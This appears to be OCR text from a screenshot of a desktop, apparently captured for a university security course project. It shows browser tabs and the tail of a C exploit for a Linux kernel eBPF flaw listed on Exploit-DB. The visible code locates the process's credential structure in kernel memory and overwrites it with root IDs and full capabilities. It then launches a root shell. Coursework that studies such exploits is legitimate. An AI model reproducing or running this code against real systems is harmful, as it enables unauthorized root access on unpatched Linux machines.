 My Drive - Google Drive
COSC 440 Project Presentation
Project Report - Google Docs
Linux Kernel < 4.13.9 (Ubuntu
Never-Ending Security: eBPF an
https://exploit-db.com/exploits/45010
D
socketpair 2/3
unsigned long test_uid = (read64(cred_struct + 8) & 0xFFFFFFFF);
if(test_uid != uid) {
continue;
}
msg("Sock->sk_rcvtimeo at offset %d\n", i * 8);
msg("Cred structure at %llx\n", cred_struct);
msg("UID from cred structure: %d, matches the current: %d\n", test_uid, uid);
return cred_struct;
}
}
fail("failed to find sk_rcvtimeo.\n");
}
static void
hammer_cred(unsigned long addr) {
msg("hammering cred structure at %llx\n", addr);
#define w64(w) { write64(addr, (w)); addr += 8; }
unsigned long val = read64(addr) & 0xFFFFFFFFUL;
w64(val);
w64(0); w64(0); w64(0); w64(0);
w64(0xFFFFFFFFFFFFFFFF);
w64(0xFFFFFFFFFFFFFFFF);
w64(0xFFFFFFFFFFFFFFFF);
#undef w64
}
int
main(int argc, char **argv) {
initialize();
hammer_cred(find_cred());
msg("credentials patched, launching shell...\n");
if(execl("/bin/sh", "/bin/sh", NULL)) {
fail("exec %s\n", strerror(errno));
}
}
Type here to search
12:30 AM
11/29/2018